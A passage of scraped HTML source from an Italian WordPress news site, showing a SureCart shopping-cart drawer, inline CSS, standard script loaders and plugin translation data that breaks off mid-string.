				<!-- Render the cart. --> <div class="is-layout-flow wp-container-surecart-slide-out-cart-is-layout-d6743c7d wp-block-slide-out-cart-is-layout-flow" data-wp-context='{"formId":119552,"mode":"test"}' data-wp-interactive='{ "namespace": "surecart/checkout" }' data-wp-init="callbacks.init" data-wp-watch="callbacks.onChangeCheckout" data-wp-on-window--storage="callbacks.syncTabs" > <dialog style="width: 525px; background-color:#ffffff; font-size:15px;" class="sc-drawer sc-cart-drawer wp-block-surecart-slide-out-cart has-background" data-wp-bind--aria-label="surecart/cart::state.ariaLabel" data-wp-on--mousedown="surecart/cart::actions.closeOverlay" data-wp-on--touchstart="surecart/cart::actions.closeOverlay" > <!-- Cart alert --> <div class="sc-alert sc-alert__alert--danger" role="alert" aria-live="assertive" aria-atomic="true" data-wp-bind--hidden="!state.error" hidden > <div class="sc-alert__icon"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <circle cx="12" cy="12" r="10" /> <line x1="12" y1="8" x2="12" y2="12" /> <line x1="12" y1="16" x2="12.01" y2="16" /> </svg> </div> <div class="sc-alert__text"> <div class="sc-alert__title"> <span data-wp-text="state.errorTitle"></span> </div> <div class="sc-alert__message"> <div data-wp-text="state.errorMessage"></div> <template data-wp-each--message="state.additionalErrors"> <div> <span data-wp-text="context.message"></span> </div> </template> </div> </div> </div> <div class="wp-block-group is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-09de181c wp-block-group-is-layout-flex" style="padding-top:1.5em;padding-right:2em;padding-bottom:0em;padding-left:2em"> <div style="color:#828c99; line-height:1;" class="wp-elements-809bc659be72665e235ad3d36b365503 wp-block-surecart-cart-close-button has-text-color" data-wp-on--click="surecart/cart::actions.toggle" data-wp-on--keypress="surecart/cart::actions.toggle" role="button" tabindex="0" aria-label="Close cart" > <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="5" y1="12" x2="19" y2="12" /> <polyline points="12 5 19 12 12 19" /> </svg> </div> <p class="has-text-color has-link-color wp-elements-3d1cc5f86586cc5b13e64b9d95afef53" style="color:#4b5563;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;font-size:16px;font-style:normal;font-weight:500;line-height:1"> Review My Order</p> <span style="background-color:#f3f4f6; font-size:14px;font-weight:600;line-height:1; border-radius:4px; padding-top:6px;padding-bottom:6px;padding-left:10px;padding-right:10px;" class="wp-block-surecart-cart-count has-background" data-wp-text="state.itemsCount">0</span> </div> <div style="padding-top:2em;padding-bottom:2em;padding-left:2em;padding-right:2em;" class="wp-block-surecart-slide-out-cart-line-items is-layout-flow wp-container-surecart-slide-out-cart-line-items-is-layout-546f3c6d wp-block-slide-out-cart-line-items-is-layout-flow" role="list"> <template data-wp-each--line_item="state.checkoutLineItems" data-wp-each-key="context.line_item.id" > <div class="sc-product-line-item" data-wp-class--sc-product-line-item--has-swap="state.swap" role="listitem"> <div class="sc-product-line-item__content"> <div class="wp-block-group wp-container-content-9cfa9a5a"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-bd3f9bef wp-block-group-is-layout-flex"> <figure class="sc-cart-line-item-image-wrap wp-container-content-962be591 wp-duotone-unset-1" data-wp-bind--hidden="!context.line_item.image.src"> <img style="aspect-ratio:1;border-color:#dce0e6;border-radius:4px;border-width:1px;margin-top:0;margin-bottom:0; margin-top:0;margin-bottom:0;" class="sc-is-covered has-border-color wp-block-surecart-cart-line-item-image" data-wp-bind--alt="context.line_item.image.alt" data-wp-bind--srcset="context.line_item.image.srcset" data-wp-bind--sizes="context.line_item.image.sizes" data-wp-bind--src="context.line_item.image.src" loading="lazy" /> </figure> <div class="wp-block-group wp-container-content-9cfa9a5a is-vertical is-content-justification-stretch is-nowrap is-layout-flex wp-container-core-group-is-layout-a46423eb wp-block-group-is-layout-flex"> <div class="wp-block-group wp-container-content-9cfa9a5a is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-d63c796e wp-block-group-is-layout-flex"> <div class="wp-block-group wp-container-content-0733e5d0"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <a style="color:#4b5563; font-style:normal;font-weight:500;line-height:1.4;text-decoration:none;" class="wp-elements-60f7f467eabd4c6ec970fcc2eaa8cf6a wp-block-surecart-cart-line-item-title has-text-color" data-wp-bind--href="state.lineItemPermalink"> <span data-wp-text="context.line_item.price.product.name"></span> </a> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <div style="color:#828c99; font-size:14px;line-height:1.4;" class="wp-elements-a60d3354043cc3943fcff11dd368558f wp-block-surecart-cart-line-item-price-name has-text-color" data-wp-text="state.lineItemPriceName" data-wp-bind--hidden="!state.lineItemPriceName"></div> <div style="color:#828c99; font-size:14px;line-height:1.4;" class="wp-elements-3b6c2dd07fb824da6869ab9db90509fd wp-block-surecart-cart-line-item-variant has-text-color" data-wp-text="state.lineItemVariant" data-wp-bind--hidden="!state.lineItemVariant"></div> </div></div> <div class="sc-product-line-item__purchasable-status wp-elements-c4d961c5a887fd6426f97e83fb398cda wp-block-surecart-cart-line-item-status has-text-color has-vivid-red-color has-text-align-right" data-wp-text="context.line_item.purchasable_status_display" data-wp-bind--hidden="!context.line_item.purchasable_status_display" role="status" aria-live="polite" aria-atomic="true" >&nbsp;</div> </div></div> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <div class="wp-block-group is-content-justification-right is-nowrap is-layout-flex wp-container-core-group-is-layout-f8a47911 wp-block-group-is-layout-flex" style="line-height:1.4"> <div style="color:#828c99;" class="wp-elements-4846c9d71354b9440ca2a19d5be871d2 wp-block-surecart-cart-line-item-scratch-amount has-text-color" data-wp-text="context.line_item.scratch_display_amount" data-wp-bind--hidden="!state.lineItemHasScratchAmount" ></div> <div style="color:#4b5563; font-style:normal;font-weight:500;" class="wp-elements-769386e2adcb8f0c0c8d072132bffb7d wp-block-surecart-cart-line-item-amount has-text-color has-text-align-right" data-wp-text="context.line_item.subtotal_display_amount"></div> <div style="color:#828c99; font-size:14px;" class="wp-elements-52fdf9e8f041aab881863ee85b983f94 wp-block-surecart-cart-line-item-interval has-text-color" data-wp-bind--hidden="!context.line_item.price.short_interval_text"> <span class="wp-block-surecart-cart-line-item-interval__interval" data-wp-bind--hidden="!context.line_item.price.short_interval_text" data-wp-text="context.line_item.price.short_interval_text" ></span> <span class="wp-block-surecart-cart-line-item-interval__count" data-wp-bind--hidden="!context.line_item.price.short_interval_count_text" data-wp-text="context.line_item.price.short_interval_count_text" ></span> </div> </div> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <div style="color:#828c99; font-size:14px;" class="wp-elements-cb427a178eb71aa290fe69000ceebd3a wp-block-surecart-cart-line-item-trial has-text-color has-text-align-right" data-wp-bind--hidden="!context.line_item.price.trial_text" data-wp-text="context.line_item.price.trial_text" ></div> <template class="wp-elements-522ec5f8f335c00760dbead241e51319" data-wp-each--fee="state.lineItemFees" data-wp-each-key="context.fee.id" > <div style="color:#828c99; font-size:14px;" class="wp-elements-522ec5f8f335c00760dbead241e51319 wp-block-surecart-cart-line-item-fees has-text-color has-text-align-right"> <span style="color:#828c99; font-size:14px;" class="wp-elements-522ec5f8f335c00760dbead241e51319 wp-block-surecart-cart-line-item-fees has-text-color has-text-align-right" data-wp-text="context.fee.display_amount" ></span> <span style="color:#828c99; font-size:14px;" class="wp-elements-522ec5f8f335c00760dbead241e51319 wp-block-surecart-cart-line-item-fees has-text-color has-text-align-right" data-wp-text="context.fee.description" ></span> </div> </template> </div></div> </div></div> </div> <div class="wp-block-group is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-c0dd7891 wp-block-group-is-layout-flex"> <div class="wp-block-group wp-container-content-9cfa9a5a"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="sc-input-group sc-input-group-sm sc-quantity-selector wp-block-surecart-cart-line-item-quantity" data-wp-class--quantity--disabled="state.isQuantityDisabled" data-wp-bind--hidden="!state.isEditable" hidden="1"> <div class="sc-input-group-text sc-quantity-selector__decrease" role="button" tabindex="0" data-wp-on--click="surecart/checkout::actions.onQuantityDecrease" data-wp-on--keydown="surecart/checkout::actions.onQuantityDecrease" data-wp-bind--disabled="state.isQuantityDecreaseDisabled" data-wp-bind--aria-disabled="state.isQuantityDecreaseDisabled" data-wp-class--button--disabled="state.isQuantityDecreaseDisabled" aria-label="Decrease quantity by one." > <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="5" y1="12" x2="19" y2="12" /> </svg> </div> <input type="number" class="sc-form-control sc-quantity-selector__control" data-wp-bind--value="context.line_item.quantity" data-wp-on--change="surecart/checkout::actions.onQuantityChange" data-wp-bind--min="context.line_item.min" data-wp-bind--aria-valuemin="context.line_item.min" data-wp-bind--max="context.line_item.max" data-wp-bind--aria-valuemax="context.line_item.max" data-wp-bind--disabled="surecart/checkout::state.loading" step="1" autocomplete="off" role="spinbutton" /> <div class="sc-input-group-text sc-quantity-selector__increase" role="button" tabindex="0" data-wp-on--click="surecart/checkout::actions.onQuantityIncrease" data-wp-on--keydown="surecart/checkout::actions.onQuantityIncrease" data-wp-bind--disabled="state.isQuantityIncreaseDisabled" data-wp-bind--aria-disabled="state.isQuantityIncreaseDisabled" data-wp-class--button--disabled="state.isQuantityIncreaseDisabled" aria-label="Increase quantity by one." > <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="12" y1="5" x2="12" y2="19" /> <line x1="5" y1="12" x2="19" y2="12" /> </svg> </div> </div> </div></div> <div class="wp-block-group is-vertical is-content-justification-right is-layout-flex wp-container-core-group-is-layout-4269a6fd wp-block-group-is-layout-flex"> <div style="color:#6b7280; font-size:14px;font-style:normal;font-weight:400;" class="wp-elements-b7aa8caee5d0c6fb532f9a9a0f686a58 wp-block-surecart-cart-line-item-remove has-text-color" aria-label="Remove item" data-wp-on--click="surecart/checkout::actions.removeLineItem" data-wp-on--keydown="surecart/checkout::actions.removeLineItem" role="button" tabindex="0" > <svg class="wp-block-surecart-cart-line-item-remove__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="18" y1="6" x2="6" y2="18" /> <line x1="6" y1="6" x2="18" y2="18" /> </svg> <span class="wp-block-surecart-cart-line-item-remove__label"> Remove </span> </div> </div> </div> </div> </div> </div></div> </div> <div class="sc-product-line-item__swap" data-wp-bind--hidden="!state.swap" hidden data-wp-on--click="actions.toggleSwap"> <div class="sc-product-line-item__swap-content"> <button type="button" class="sc-toggle" role="switch" aria-checked="false" data-wp-bind--aria-checked="context.line_item.swap" data-wp-class--sc-toggle--checked="context.line_item.swap"> <span class="sc-toggle__label">Use setting</span> <span aria-hidden="true" class="sc-toggle__knob"></span> </button> <span data-wp-text="state.swap.description"></span> </div> <div class="sc-product-line-item__swap-amount"> <span data-wp-text="state.swapDisplayAmount" class="sc-product-line-item__swap-amount-value"></span> <span data-wp-text="state.swapIntervalText" class="sc-product-line-item__swap-amount-interval"></span> <span data-wp-text="state.swapIntervalCountText" class="sc-product-line-item__swap-amount-interval-count"></span> </div> </div> </div> </template> </div> <div class="wp-block-group" style="border-top-color:#e5e7eb;border-top-width:1px;padding-top:2em;padding-right:2em;padding-bottom:2em;padding-left:2em"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <div class="wp-block-surecart-slide-out-cart-items-subtotal is-content-justification-space-between is-nowrap is-layout-flex wp-container-surecart-slide-out-cart-items-subtotal-is-layout-7351673c wp-block-slide-out-cart-items-subtotal-is-layout-flex"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <p class="has-text-color" style="color:#4b5563;margin-top:0px;margin-bottom:0px;font-size:18px;font-style:normal;font-weight:500;line-height:1.4"> Subtotal</p> <p class="has-text-color has-link-color wp-elements-c8fac848322f1fed76df59fbf0bbc786" style="color:#828c99;font-size:14px;line-height:1.4">Taxes &amp; shipping calculated at checkout</p> </div></div> <span style="color:#4b5563; font-size:18px;font-style:normal;font-weight:500;line-height:1.4;" class="wp-elements-3b9a68b7fb804ca71ada88a0c435b71f wp-block-surecart-cart-subtotal-amount has-text-color" data-wp-text="state.checkout.subtotal_display_amount"></span> </div> <div class="sc-cart-items-submit__wrapper" style="" > <div class="wp-block-button"> <a style="border-radius:4px;" class="wp-block-button__link wp-element-button sc-button__link wp-block-surecart-slide-out-cart-items-submit" href="https://www.italynews.it/checkout" class="wp-block-button__link wp-element-button sc-button__link" data-wp-bind--disabled="state.loading" data-wp-class--sc-button__link--busy="state.loading" > <span class="sc-spinner" aria-hidden="false"></span> <span class="sc-button__link-text">Checkout</span> </a> </div> </div> </div></div> <div class="sc-block-ui" data-wp-bind--hidden="!state.loading" hidden></div> <!-- speak element --> <p id="a11y-speak-intro-text" class="a11y-speak-intro-text" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"></p> <div id="a11y-speak-assertive" class="a11y-speak-region" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;" aria-live="assertive" aria-relevant="additions text" aria-atomic="true">&nbsp;</div> <div id="a11y-speak-polite" class="a11y-speak-region" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;" aria-live="polite" aria-relevant="additions text" aria-atomic="true"></div> </dialog> </div> <!-- Render floating cart icon --> <div data-wp-interactive='{ "namespace": "surecart/checkout" }' class="wp-block-surecart-cart-icon" data-wp-context='{"formId":119552,"mode":"test"}' data-wp-on--click="surecart/cart::actions.toggle" data-wp-on--keydown="surecart/cart::actions.toggle" tabindex="0" role="button" data-wp-bind--hidden="!state.hasItems" hidden > <div class="wp-block-surecart-cart-icon__container"> <div class="wp-block-surecart-cart-icon__icon" aria-label="Cart Button."> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <circle cx="9" cy="21" r="1" /> <circle cx="20" cy="21" r="1" /> <path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6" /> </svg> </div> <span class="wp-block-surecart-cart-icon__count" data-wp-text="state.itemsCount" data-wp-bind--aria-label="state.itemsCountAriaLabel" >0</span> </div> </div><style id='core-block-supports-inline-css' type='text/css'>
.wp-elements-809bc659be72665e235ad3d36b365503 a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-3d1cc5f86586cc5b13e64b9d95afef53 a:where(:not(.wp-element-button)){color:#4b5563;}.wp-container-core-group-is-layout-09de181c{flex-wrap:nowrap;justify-content:space-between;}.wp-container-content-962be591{flex-basis:80px;}.wp-elements-60f7f467eabd4c6ec970fcc2eaa8cf6a a:where(:not(.wp-element-button)){color:#4b5563;}.wp-elements-a60d3354043cc3943fcff11dd368558f a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-3b6c2dd07fb824da6869ab9db90509fd a:where(:not(.wp-element-button)){color:#828c99;}.wp-container-core-group-is-layout-d6743c7d > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-d6743c7d > * + *{margin-block-start:0px;margin-block-end:0;}.wp-elements-c4d961c5a887fd6426f97e83fb398cda a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-red);}.wp-container-content-0733e5d0{flex-basis:50%;}.wp-elements-4846c9d71354b9440ca2a19d5be871d2 a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-769386e2adcb8f0c0c8d072132bffb7d a:where(:not(.wp-element-button)){color:#4b5563;}.wp-elements-52fdf9e8f041aab881863ee85b983f94 a:where(:not(.wp-element-button)){color:#828c99;}.wp-container-core-group-is-layout-f8a47911{flex-wrap:nowrap;gap:4px;justify-content:flex-end;}.wp-elements-cb427a178eb71aa290fe69000ceebd3a a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-522ec5f8f335c00760dbead241e51319 a:where(:not(.wp-element-button)){color:#828c99;}.wp-container-content-9cfa9a5a{flex-grow:1;}.wp-container-core-group-is-layout-d63c796e{flex-wrap:nowrap;justify-content:space-between;align-items:stretch;}.wp-elements-b7aa8caee5d0c6fb532f9a9a0f686a58 a:where(:not(.wp-element-button)){color:#6b7280;}.wp-container-core-group-is-layout-4269a6fd{gap:0px;flex-direction:column;align-items:flex-end;}.wp-container-core-group-is-layout-c0dd7891{flex-wrap:nowrap;justify-content:space-between;align-items:center;}.wp-container-core-group-is-layout-a46423eb{flex-wrap:nowrap;gap:5px;flex-direction:column;align-items:stretch;justify-content:flex-start;}.wp-container-core-group-is-layout-bd3f9bef{flex-wrap:nowrap;align-items:stretch;}.wp-container-surecart-slide-out-cart-line-items-is-layout-546f3c6d > *{margin-block-start:0;margin-block-end:0;}.wp-container-surecart-slide-out-cart-line-items-is-layout-546f3c6d > * + *{margin-block-start:2em;margin-block-end:0;}.wp-elements-c8fac848322f1fed76df59fbf0bbc786 a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-3b9a68b7fb804ca71ada88a0c435b71f a:where(:not(.wp-element-button)){color:#4b5563;}.wp-container-surecart-slide-out-cart-items-subtotal-is-layout-7351673c{flex-wrap:nowrap;justify-content:space-between;align-items:flex-start;}.wp-container-surecart-slide-out-cart-is-layout-d6743c7d > *{margin-block-start:0;margin-block-end:0;}.wp-container-surecart-slide-out-cart-is-layout-d6743c7d > * + *{margin-block-start:0px;margin-block-end:0;}.wp-duotone-unset-1.wp-block-surecart-cart-line-item-image{filter:unset;}
</style>
<style id='core-block-supports-duotone-inline-css' type='text/css'>
.wp-duotone-unset-1.wp-block-surecart-cart-line-item-image{filter:unset;}
</style>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"An unknown error occurred.":["Si \u00e8 verificato un errore sconosciuto."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Caricamento dei media fallito. Se si tratta di una foto oppure di un'immagine grande, ridimensionala e riprova."],"You are probably offline.":["Sei probabilmente offline."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.italynews.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "98f6b0f912" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.italynews.it/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.1" id="regenerator-runtime-js"></script>
<script type="text/javascript" id="surecart-components-js-extra">
/* <![CDATA[ */
var surecartComponents = {"url":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/dist\/components\/surecart\/surecart.esm.js?ver=1755964609"};
var scData = {"cdn_root":"https:\/\/surecart.com\/cdn-cgi\/image","root_url":"https:\/\/www.italynews.it\/wp-json\/","plugin_url":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart","home_url":"https:\/\/www.italynews.it","api_url":"https:\/\/api.surecart.com\/v1\/","currency":"eur","currency_symbol":"\u20ac","theme":"light","pages":{"dashboard":"https:\/\/www.italynews.it\/customer-dashboard","checkout":"https:\/\/www.italynews.it\/checkout"},"page_id":"","nonce":"98f6b0f912","nonce_endpoint":"https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php?action=sc-rest-nonce","recaptcha_site_key":"","claim_url":"","admin_url":"https:\/\/www.italynews.it\/wp-admin\/","getting_started_url":"https:\/\/www.italynews.it\/wp-admin\/admin.php?page=sc-getting-started","user_permissions":{"manage_sc_shop_settings":false},"is_account_connected":""};
var scIcons = {"path":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/dist\/icon-assets"};
/* ]]> */
</script>
<script type="text/javascript" id="surecart-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "surecart", {"translation-revision-date":"2024-03-06 04:17:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Save and Update Key":[],"Regenerate License Key":[],"Changing the license key will invalidate the current license key.":[],"License Key updated.":[],"Edit License Key":[],"Sent one month before a customer's card expires.":[],"Card Expiration":[],"One or more items in your cart exceed the purchase limit. Please adjust the quantity or remove the item to proceed with the checkout.":[],"One of the items on cart is out of stock. Please review and try again.":[],"One of the items on cart has changed. Please review and try again.":[],"One of the items on cart is no longer available. Please review and try again.":[],"The price of one of the items on cart has changed. Please review and try again.":[],"One or more items in your cart is no longer available. Please update your cart and try again.":[],"Exceeds purchase limit":[],"Out of stock":[],"Item no longer available":[],"Options no longer available":[],"Price has changed":[],"No longer available":[],"When enabled, this setting prevents customers from receiving multiple trial periods for the same product. If a customer has previously used a trial for the product, they will be charged the full price instead of receiving another trial.":[],"Prevent Duplicate Trials":[],"Edit Upsell":[],"Edit License":[],"block title\u0004Address":[],"Trial Label":[],"Billing Address Label":[],"Billing Address Toggle":[],"If enabled, the user can enter a separate billing address. Otherwise, the billing address will be the same as the shipping address.":[],"Collect Billing Address":[],"Shipping Address Label":[],"Add Trial":[],"Trial Ends":[],"Use Current Version":[],"Previous Price Version":[],"Apply a credit of unused time from the current billing period.":[],"Immediately updates the subscription to this new price, instead of waiting until renewal.":[],"Price Change:":[],"Are you sure you want to update this subscription to use the current price? This will update this users subscription to use the current price.":[],"Confirm Price Change":[],"When enabled, customers are allowed to remove their default payment method on file. This can lead to subscription payments failing since there is no payment method on file.":[],"Allow Customers To Remove Default Payment Method":[],"Affiliation Product":[],"This setting will overwrite any global or individual affiliate commissions for this product.":[],"Custom product affiliate settings":[],"Custom Affiliate Commission":[],"Shipping Address Updated":[],"Shipping Address Deleted":[],"Add Billing Address":[],"Update Billing Address":[],"Billing Address Updated":[],"Delete Billing Address":[],"Billing address deleted":[],"Are you sure? This cannot be undone.":[],"This setting will overwrite any global affiliate settings.":[],"Custom affiliate commissions":[],"Add a custom commission for this affiliate.":[],"Affiliate commission added.":[],"Affiliate commission updated.":[],"Edit Commission":[],"Custom Commission":[],"Affiliate commission deleted.":[],"Individual Affiliate Product Commissions (Highest)":[],"Individual Product Commissions":[],"Individual Affiliate Commissions":[],"Global Affiliate Commissions (Lowest)":[],"This setting will overwrite any other comission settings for the affiliate and product.":[],"Affiliate product commissions":[],"New Product Commission":[],"Edit Product Commission":[],"Add Commission":[],"Add a product-specific commission for this affiliate.":[],"Lifetime Commission":[],"Subscription Commission":[],"Product Commissions":[],"Affiliate product commission updated.":[],"Affiliate product commission created.":[],"Affiliate product deleted.":[],"Affiliate commission already exists for this product. Please choose a different product.":[],"%d Day":[],"Let customers use this manual payment method for purchasing subscriptions, installments or upsells.":[],"Reusable":[],"Set the default limit for unique activations per license key, applying to all prices. Specify at the price level to override. Leave blank for unlimited activations.":[],"Specify the maximum number of unique activations allowed per license key for this pricing option. If left blank, the default limit set for the product will apply.":[],"License activation limit":[],"The maximum number of unique activations allowed per license key for this price.":[],"Custom license activation limit":[],"When turned on, customers cannot choose this price in the update plans section of the customer dashboard.":[],"Exclude from upgrade options":[],"Minimum commission amount":[],"The minimum amount of commission that must be earned by an affiliate to be included in this payout batch.":[],"Create New Payout Batch":[],"Could not create payout batch. Please try again.":[],"Payout Batch":[],"Payout Groups":[],"No affiliates have earned more than the minimum commission amount within the selected date range.":[],"Display the checkout content unless a custom template has been applied.":[],"Template name\u0004Checkout":[],"Template name\u0004SureCart Checkout":[],"In Payout":[],"Payout Date":[],"Payout Status":[],"Cancel Now":[],"Are you sure you want to cancel this subscription?":[],"Update Price":[],"Edit Price":[],"More Options":[],"Price added.":[],"Charge the setup fee during the free trial period.":[],"Paid trial":[],"Trial Days":[],"Offer a trial period before charging the first payment.":[],"Charge an initial fee or offer a discount for the first payment.":[],"Access ends after the number of days you set. Integrations and licenses will deactivate automatically.":[],"Allow customers to pay any amount they want, ideal for donations or perceived value they place on your cause or service.":[],"Automatically revoke access to integrations and licenses after all payments are completed.":[],"Enable a test processor (in test mode only)":[],"Test Processor":[],"Maximum order subtotal":[],"No Maximum":[],"The maximum order subtotal amount required to apply this coupon.":[],"This discount is not redeemable.":[],"Product deleted.":[],"There is no checkout form block on this page.":[],"Invalid request.":[],"Are you sure you want to change this form to %1$s? \n\nThis will change the form to %2$s for EVERYONE, and %3$s cart contents will be used - your cart contents may not transfer.":[],"test mode":[],"live mode":[],"Live Mode":[],"Fallback Tax Rate":[],"If enabled, the tax amount will be included in the product price and shipping rates for all products.":[],"Tax Included":[],"Please specify a tax rate for %s, as it requires manual entry":[],"Edit Settings":[],"Tax is included in prices":[],"Could not create export. Please try again.":[],"Could not create payout. Please try again.":[],"Completed":[],"Commission On This Subscription":[],"Affiliate commissions updated.":[],"Referral":[],"Affiliations":[],"Affiliation Request":[],"Whether or not to create a referral from a checkout when the resulting referral has a commission of zero. This is useful for tracking referrals that do not have a commission, such as when a customer uses a coupon code.":[],"Zero Commission Referrals":[],"Commissions On All Purchases":[],"Select a customer to limit this promotion to.":[],"Select an affiliate to link this promotion to.":[],"Link to Affiliate":[],"Referral Items":[],"View Coupon":[],"Update Commission Expiration":[],"Affiliate Commissions":[],"This will give the affiliate commissions for a specified period of time.":[],"Select an affiliate":[],"Connect an affiliate":[],"Remove Limit":[],"Until":[],"Are you sure you want to deactivate the affiliate?":[],"Are you sure you want to activate the affiliate?":[],"Affiliate user deactivated.":[],"Affiliate user activated.":[],"Affiliate updated.":[],"Referral Url":[],"No more promotions.":[],"No more payouts.":[],"Referral Code":[],"Profile":[],"No more clicks.":[],"A short blurb from this affiliate describing how they will promote this store.":[],"Bio":[],"Your affiliate request's payout email address.":[],"Your affiliate request's email address.":[],"Your affiliate request's last name.":[],"Your affiliate request's first 